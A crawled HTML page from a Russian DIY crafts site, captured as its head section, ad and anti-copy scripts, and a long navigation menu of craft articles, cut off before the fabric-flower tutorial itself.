

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myhobby.guru/svoimi-rukami/tsvety-iz-tkani-svoimi-rukami-poshagovo-dlya-nachinayushhih.html
body_size: 36170
content:
<!DOCTYPE html>
<html><head>
<meta charset="utf-8"><link rel="canonical" href="https://myhobby.guru/svoimi-rukami/tsvety-iz-tkani-svoimi-rukami-poshagovo-dlya-nachinayushhih.html">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700%7CExo+2:300,400,500,700%7CPT+Sans:400,700&subset=cyrillic%2Ccyrillic%2Ccyrillic-ext&display=swap"><link media="screen" href="/wp-content/cache/autoptimize/css/autoptimize_4200faffae2a2582dd53ed263cf8d998.css" rel="stylesheet"><link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_1bf01cc910d478537bb2c2777892e9be.css" rel="stylesheet"><title>Как сделать цветы из ткани своими руками: пошаговая инструкция для начинающих</title><meta name="17af918eb9289eaf8286b636f1f0eb49" content="1f48b116c833de7ed86d9205b1a73050"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"> <style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name="description" content="Как изготовить искусственные цветы из ткани своими руками: мастер-классы и пошаговые инструкции со схемами для начинающих."><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Как сделать цветы из ткани своими руками: пошаговая инструкция для начинающих"><meta property="og:description" content="Как изготовить искусственные цветы из ткани своими руками: мастер-классы и пошаговые инструкции со схемами для начинающих."><meta property="og:url" content="/svoimi-rukami/tsvety-iz-tkani-svoimi-rukami-poshagovo-dlya-nachinayushhih.html"><meta property="og:site_name" content="/"><meta property="article:published_time" content="2017-08-30T17:50:24+00:00"><meta property="article:modified_time" content="2019-06-05T16:32:00+00:00"><meta property="og:image" content="/wp-content/auploads/239938/tsvetok-iz-lentochki.jpg"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="Админ Админ"><link rel="dns-prefetch" href="//fast.rocketme.top"><link rel="dns-prefetch" href="//cdn3.rocketme.top"><link rel="dns-prefetch" href="//vk.com"><link rel="dns-prefetch" href="//s.w.org"><link href="https://fonts.gstatic.com" crossorigin="anonymous" rel="preconnect"> <script src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script id="rocketme_js-js-after">var rocketme_post_id=28852;</script> <script id="rocketme_mobile_full_screen-js-extra">var rocketvideoData = {"partner_id":"2"};</script>   <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" crossorigin> <script src="/js/codes/nativerent.v2.js" async crossorigin></script> <script>(function(){(window.NRentCounter = window.NRentCounter || []).push({id:"6233c0a783d8a"})}())</script> <script>var ajaxurl="/wp-admin/admin-ajax.php";</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"\/svoimi-rukami\/tsvety-iz-tkani-svoimi-rukami-poshagovo-dlya-nachinayushhih.html"},"url":"\/svoimi-rukami\/tsvety-iz-tkani-svoimi-rukami-poshagovo-dlya-nachinayushhih.html","headline":"Цветы из ткани своими руками: пошагово для начинающих","datePublished":"2017-08-30T20:50:24+03:00","dateModified":"2019-06-05T19:32:00+03:00","publisher":{"@type":"Organization","@id":"\/#organization","name":"/","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"\/wp-content\/auploads\/239938\/tsvetok-iz-lentochki.jpg","width":696,"height":"159"},"articleSection":"Своими руками","description":"Сама идея изготовления цветов из ткани совсем не новая. Однако научиться делать такие украшения очень полезно. С помощью искусственных цветов можно декорировать открытки, подарки, рамки, платья, украшения для волос. Как сделать цветы из ткани? Фото и мастер-классы помогут в этом вопросе. Цветы из ткани своими руками: мастер-классы Мастер-класс №1:","author":{"@type":"Person","name":"Админ Админ","url":"\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/153850d0d63d1ac6cdc0912c868f27d9?s=96&d=mm&r=g","height":96,"width":96}}}</script> <script>var login; login = 0;</script><script>var blogurl;blogurl = '/';
		var qadmim_ajax_url;
		qadmin_ajax_url='/wp-admin/admin-ajax.php';</script> <script>var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";</script> <script id="wpcp_disable_Right_Click">document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection">var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}</script> <style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script async src="/media/static/plugin-site/js/sjplugin.js" data-site="6kwt"></script> </head><body class="post-template-default single single-post postid-28852 single-format-standard unselectable"><main id="panel"><div id="header"><div class="wrapper"><div class="hd_logo"> <a href="/"><div class="logo_img"><noscript><img src="/wp-content/themes/universal/img/logo.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logo.png" alt="/"></div><div class="hd_logo_text"></div> </a></div><div class="hd_menu"><ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="/">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor"><a rel="nofollow" href="/svoimi-rukami">Своими руками</a><ul class="sub-menu"><li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami/dlya-doma">Для дома</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svadebnye-bokaly-svoimi-rukami.html" title="14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы">14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svechi-svoimi-rukami.html" title="Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы">Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dekor-zerkala-svoimi-rukami.html" title="Варианты декора зеркала своими руками: примеры, техника, фото">Варианты декора зеркала своими руками: примеры, техника, фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/podnos-iz-epoksidnoj-smoly.html" title="Поднос из эпоксидной смолы: фото, идеи, сочетания с деревом, пошаговая инструкция">Поднос из эпоксидной смолы: фото, идеи, сочетания с деревом, пошаговая инструкция</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/chasy-iz-epoksidnoj-smoly.html" title="Как сделать часы из эпоксидной смолы в домашних условиях – полная пошаговая инструкция с фото">Как сделать часы из эпоксидной смолы в домашних условиях – полная пошаговая инструкция с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/brelok-iz-epoksidnoj-smoly.html" title="Как сделать брелок из эпоксидной смолы – пошаговая инструкция">Как сделать брелок из эпоксидной смолы – пошаговая инструкция</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/ukrashaem-dom-na-novyj-god.html" title="Украшаем дом на Новый Год своими руками — лучшие идеи с фото">Украшаем дом на Новый Год своими руками — лучшие идеи с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/izgotovlenie-sidushek-na-stulya-i-kuhonnye-taburety-svoimi-rukami.html" title="Изготовление сидушек на стулья и кухонные табуреты своими руками">Изготовление сидушек на стулья и кухонные табуреты своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/originalnyj-dekor-kvartiry-foto-i-idei.html" title="Оригинальный декор квартиры своими руками — фото и идеи">Оригинальный декор квартиры своими руками — фото и идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/chehol-na-divan.html" title="Чехол на диван своими руками, чехол на угловой диван">Чехол на диван своими руками, чехол на угловой диван</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/podelki-iz-pvh-mebel-iz-plastikovyh-trub.html" title="Поделки из пвх, мебель из пластиковых труб">Поделки из пвх, мебель из пластиковых труб</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/retsepty-po-mylovareniyu-v-domashnih-usloviyah-dlya-nachinayushhih.html" title="Рецепты по мыловарению в домашних условиях для начинающих">Рецепты по мыловарению в домашних условиях для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/umnye-i-poleznye-veshhi-dlya-doma-samodelki-svoimi-rukami.html" title="Умные и полезные вещи для дома: самоделки своими руками">Умные и полезные вещи для дома: самоделки своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/kak-ukrasit-komnatu-svoimi-rukami-diajvaj-dlya-doma.html" title="Как украсить комнату своими руками. Диайвай для дома">Как украсить комнату своими руками. Диайвай для дома</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/hend-mejd-dlya-doma-svoimi-rukami-idei-iz-podruchnyh-materialov.html" title="Хенд-мейд для дома своими руками: идеи из подручных материалов">Хенд-мейд для дома своими руками: идеи из подручных материалов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/izgotovlenie-napolnogo-torshera-iz-podruchnyh-materialov-svoimi-rukami.html" title="Изготовление напольного торшера из подручных материалов своими руками">Изготовление напольного торшера из подручных материалов своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/chajnye-domiki-svoimi-rukami-master-klass-kak-sdelat.html" title="Чайные домики своими руками: мастер-класс, как сделать?">Чайные домики своими руками: мастер-класс, как сделать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/alpijskaya-gorka-svoimi-rukami-poshagovoe-foto.html" title="Альпийская горка своими руками пошаговое фото">Альпийская горка своими руками пошаговое фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/dekor-iz-podruchnyh-materialov-dlya-komnaty-svoimi-rukami.html" title="Декор из подручных материалов для комнаты своими руками">Декор из подручных материалов для комнаты своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/dekor-sten-svoimi-rukami-originalnye-idei-oformleniya.html" title="Декор стен своими руками. Оригинальные идеи оформления">Декор стен своими руками. Оригинальные идеи оформления</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/pufik-iz-plastikovyh-butylok-svoimi-rukami-poshagovo.html" title="Пуфик из пластиковых бутылок своими руками пошагово">Пуфик из пластиковых бутылок своими руками пошагово</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/kak-sdelat-abazhur-svoimi-rukami-dlya-torshera.html" title="Как сделать абажур своими руками для торшера">Как сделать абажур своими руками для торшера</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/derzhateli-dlya-tualetnoj-bumagi-svoimi-rukami.html" title="Держатели для туалетной бумаги своими руками">Держатели для туалетной бумаги своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/hendmejddekor-interesnye-idei-dlya-doma-svoimi-rukami.html" title="Хендмейддекор: интересные идеи для дома своими руками">Хендмейддекор: интересные идеи для дома своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/lezhak-dlya-sobaki-svoimi-rukami-vykrojka-lezhanki-krovati.html" title="Лежак для собаки своими руками: выкройка лежанки-кровати">Лежак для собаки своими руками: выкройка лежанки-кровати</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/dachnye-podelki-ili-ukrasheniya-dlya-sada-svoimi-rukami.html" title="Дачные поделки или украшения для сада своими руками">Дачные поделки или украшения для сада своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/poshagovaya-instruktsiya-vypolneniya-topiariya-svoimi-rukami-dlya-nachinayushhih.html" title="Пошаговая инструкция выполнения топиария своими руками для начинающих">Пошаговая инструкция выполнения топиария своими руками для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/kak-krasivo-i-originalno-slozhit-salfetki-v-salfetnitsu.html" title="Как красиво и оригинально сложить салфетки в салфетницу">Как красиво и оригинально сложить салфетки в салфетницу</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/akvarium-iz-stekla-v-domashnih-usloviyah-delaem-svoimi-rukami.html" title="Аквариум из стекла в домашних условиях: делаем своими руками">Аквариум из стекла в домашних условиях: делаем своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/sleby-iz-dereva-chto-takoe-sleb-spil-iz-stvola.html" title="Слэбы из дерева, что такое слэб, спил из ствола">Слэбы из дерева, что такое слэб, спил из ствола</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/mebel-svoimi-rukami-v-domashnih-usloviyah-samodelnyj-shkaf.html" title="Мебель своими руками в домашних условиях, самодельный шкаф">Мебель своими руками в домашних условиях, самодельный шкаф</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/goncharnyj-krug-svoimi-rukami-samodelnyj-stanok.html" title="Гончарный круг своими руками, самодельный станок">Гончарный круг своими руками, самодельный станок</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/kompozitsii-iz-iskusstvennyh-tsvetov-dlya-interera-svoimi-rukami.html" title="Композиции из искусственных цветов для интерьера своими руками">Композиции из искусственных цветов для интерьера своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/izgotovleniya-lovtsa-snov-svoimi-rukami-s-poshagovoj-instruktsiej.html" title="Изготовления ловца снов своими руками с пошаговой инструкцией">Изготовления ловца снов своими руками с пошаговой инструкцией</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/fotoramki-na-neskolko-fotografij-na-stenu.html" title="Фоторамки на несколько фотографий на стену">Фоторамки на несколько фотографий на стену</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dlya-doma/podelki-dlya-sada-svoimi-rukami-iz-podruchnyh-materialov-s-opisaniem.html" title="Поделки для сада своими руками из подручных материалов с описанием">Поделки для сада своими руками из подручных материалов с описанием</a></li></ul> </li> <li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami/igrushki">Игрушки</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/zajchik-iz-pomponov.html" title="Зайчики из помпонов за несколько минут: пошаговый мастер класс с фото">Зайчики из помпонов за несколько минут: пошаговый мастер класс с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/samolyoty-iz-plastikovyh-butylok.html" title="Как сделать самолёты из пластиковых бутылок — фото идеи с пошаговым описанием">Как сделать самолёты из пластиковых бутылок — фото идеи с пошаговым описанием</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/obemnye-igrushki-na-novyj-god-iz-bumagi.html" title="Делаем объёмные игрушки на Новый год из бумаги — 6 мастер-классов по изготовлению">Делаем объёмные игрушки на Новый год из бумаги — 6 мастер-классов по изготовлению</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/lisichka-iz-fetra.html" title="Красивые лисички из фетра — фото фигур с пошаговыми описанием">Красивые лисички из фетра — фото фигур с пошаговыми описанием</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/igrushka-svoimi-rukami-iz-podruchnyh-materialov.html" title="Игрушка своими руками из подручных материалов">Игрушка своими руками из подручных материалов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/kak-sdelat-portfel-dlya-kukol-iz-bumagi.html" title="Как сделать портфель для кукол своими руками из бумаги">Как сделать портфель для кукол своими руками из бумаги</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/komforter-dlya-novorozhdennyh-svoimi-rukami.html" title="Комфортер для новорожденных своими руками">Комфортер для новорожденных своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/palchikovyj-teatr-iz-fetra-s-pomoshhyu-vykrojki-svoimi-rukami.html" title="Пальчиковый театр из фетра с помощью выкройки своими руками">Пальчиковый театр из фетра с помощью выкройки своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/vigvam-dlya-rebenka-svoimi-rukami.html" title="Вигвам для ребенка своими руками">Вигвам для ребенка своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/kak-sdelat-divan-dlya-kukol-svoimi-rukami-master-klass.html" title="Как сделать диван для кукол своими руками. Мастер-класс">Как сделать диван для кукол своими руками. Мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/kak-sdelat-korablik-iz-bumagi-instruktsiya-poshagovaya-s-foto.html" title="Как сделать кораблик из бумаги: инструкция пошаговая с фото">Как сделать кораблик из бумаги: инструкция пошаговая с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/kak-doma-sdelat-pravilnye-mylnye-puzyri.html" title="Как дома сделать правильные мыльные пузыри">Как дома сделать правильные мыльные пузыри</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/sdelat-lizuna-v-domashnih-usloviyah-bez-tetraborata-natriya-i-kleya-pva.html" title="Сделать лизуна в домашних условиях без тетрабората натрия и клея ПВА">Сделать лизуна в домашних условиях без тетрабората натрия и клея ПВА</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/izgotovlenie-razvivayushhego-biziborda-dlya-malchika-svoimi-rukami.html" title="Изготовление развивающего бизиборда для мальчика своими руками">Изготовление развивающего бизиборда для мальчика своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/delaem-svoimi-rukami-domik-dlya-kukol-iz-korobki.html" title="Делаем своими руками домик для кукол из коробки">Делаем своими руками домик для кукол из коробки</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/kak-sdelat-knizhku-malyshku-dlya-detskogo-sada-svoimi-rukami.html" title="Как сделать книжку-малышку для детского сада, своими руками">Как сделать книжку-малышку для детского сада, своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/stroim-domik-iz-bumagi-kak-uvlech-malysha-i-sdelat-dom.html" title="Строим домик из бумаги — как увлечь малыша и сделать дом">Строим домик из бумаги — как увлечь малыша и сделать дом</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/kukly-iz-kolgotok-svoimi-rukami-poshagovaya-instruktsiya.html" title="Куклы из колготок своими руками: пошаговая инструкция">Куклы из колготок своими руками: пошаговая инструкция</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/kak-sdelat-hlopushku-iz-bumagi-svoimi-rukami.html" title="Как сделать хлопушку из бумаги своими руками">Как сделать хлопушку из бумаги своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/kak-samostoyatelno-sdelat-zamok-iz-bumagi-ili-kartona.html" title="Как самостоятельно сделать замок из бумаги или картона">Как самостоятельно сделать замок из бумаги или картона</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/igrushki-iz-fetra-vykrojki-svoimi-rukami.html" title="Игрушки из фетра, выкройки своими руками">Игрушки из фетра, выкройки своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/kak-sdelat-veshhi-dlya-kukol-svoimi-rukami.html" title="Как сделать вещи для кукол своими руками">Как сделать вещи для кукол своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/odezhda-dlya-kukly-bez-shitya-kak-sdelat-plate-i-drugie-naryady.html" title="Одежда для куклы без шитья: как сделать платье и другие наряды">Одежда для куклы без шитья: как сделать платье и другие наряды</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/igrushki/kak-sdelat-samodelnuyu-igrushku-dlya-kota.html" title="Как сделать самодельную игрушку для кота">Как сделать самодельную игрушку для кота</a></li></ul> </li> <li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami/iz-dereva">Из дерева</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/iz-dereva/vypilivanie-lobzikom-iz-fanery-sovety-dlya-nachinayushhih.html" title="Выпиливание лобзиком из фанеры: советы для начинающих">Выпиливание лобзиком из фанеры: советы для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/iz-dereva/chto-mozhno-sdelat-iz-dereva-domashnie-veshhi.html" title="Что можно сделать из дерева, домашние вещи">Что можно сделать из дерева, домашние вещи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/iz-dereva/originalnyj-sunduk-iz-dereva-svoimi-rukami.html" title="Оригинальный сундук из дерева своими руками">Оригинальный сундук из дерева своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/iz-dereva/brashirovanie-drevesiny-svoimi-rukami.html" title="Браширование древесины своими руками">Браширование древесины своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/iz-dereva/rezba-po-derevu-fotografii-risunki-i-eskizy.html" title="Резьба по дереву: фотографии, рисунки и эскизы">Резьба по дереву: фотографии, рисунки и эскизы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/iz-dereva/lyustra-svoimi-rukami-iz-dereva.html" title="Люстра своими руками из дерева">Люстра своими руками из дерева</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/iz-dereva/izdeliya-iz-dereva-svoimi-rukami-podelka-dlya-dachi-i-sada.html" title="Изделия из дерева своими руками, поделка для дачи и сада">Изделия из дерева своими руками, поделка для дачи и сада</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/iz-dereva/ideya-detskogo-domika-svoimi-rukami-stroitelstvo.html" title="Идея детского домика своими руками, строительство">Идея детского домика своими руками, строительство</a></li></ul> </li> <li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami/podarki">Подарки</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svadebnye-bokaly-svoimi-rukami.html" title="14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы">14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/babochki-iz-foamirana.html" title="Бабочки из фоамирана своими руками: пошаговые мастер-классы с фото">Бабочки из фоамирана своими руками: пошаговые мастер-классы с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/otkrytka-rubashka-s-galstukom.html" title="Открытка рубашка из бумаги с галстуком: современные и оригинальные идеи">Открытка рубашка из бумаги с галстуком: современные и оригинальные идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/originalnyy-buket-dlya-muzhchin.html" title="Как сделать оригинальный букет для мужчин своими руками">Как сделать оригинальный букет для мужчин своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/podarki-iz-bumagi-na-8-marta.html" title="Красивые подарки из бумаги на 8 марта — оригинальные идеи поделок маме">Красивые подарки из бумаги на 8 марта — оригинальные идеи поделок маме</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podarki/podarki-muzhchine-na-23-fevralya.html" title="Оригинальные подарки мужчине в День защитника Отечества — лучшие фото 